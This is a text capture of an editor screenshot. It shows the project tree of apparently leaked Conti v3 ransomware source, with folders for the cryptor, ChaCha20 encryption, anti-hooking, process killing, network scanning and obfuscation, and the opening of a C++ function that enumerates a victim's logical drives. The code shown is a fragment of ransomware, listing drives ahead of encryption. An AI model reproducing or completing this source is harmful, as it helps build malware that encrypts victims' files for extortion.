 File Edit View Selection Find Packages Help
Project
main.cpp
disks.cpp
conti_v3
cryptor
antihooks
api
chacha20
Debug
filesystem
disks.cpp
filesystem.h
search.cpp
global
logs
network_scanner
obfuscation
prockiller
Release
threadpool
x64
common.h
cryptor.cpp
cryptor.h
cryptor.vcxproj
cryptor.vcxproj.filters
cryptor.vcxproj.user
main.cpp
memory.cpp
memory.h
mrph.h
queue.h
cryptor_dll
Debug
decryptor
Release
x64
conti_v3.sln
1 #include "filesystem.h"
2 #include "../api/getapi.h"
3 #include "../memory.h"
4 #include "../logs/logs.h"
5
6 INT
7 filesystem::EnumirateDrives(__in PDRIVE_LIST DriveList)
8 {
9 INT Length = 0;
10 INT DrivesCount = 0;
11 DWORD DriveType = 0;
12 TAILQ_INIT(DriveList);
13
14 SIZE_T BufferLength = (SIZE_T)pGetLogicalDriveStringsW(0, NULL);
15 if (!BufferLength) {
16 return 0;
17 }
18
19 LPWSTR Buffer = (LPWSTR)m_malloc((BufferLength + 1) * sizeof(WCHAR));
20 if (!Buffer) {
21 return 0;
22 }
23
24 pGetLogicalDriveStringsW(BufferLength, Buffer);
25
26 LPWSTR tempBuffer = Buffer;
27
28 while (Length = (INT)plstrlenW(tempBuffer)) {
29
30 PDRIVE_INFO DriveInfo = new DRIVE_INFO;
31 if (!DriveInfo) {
32
33 free(Buffer);
34 return 0;
35
36 }
37
38 DriveInfo->RootPath = tempBuffer;
39 TAILQ_INSERT_TAIL(DriveList, DriveInfo, Entries);
cryptor/filesystem/disks.cpp 1:1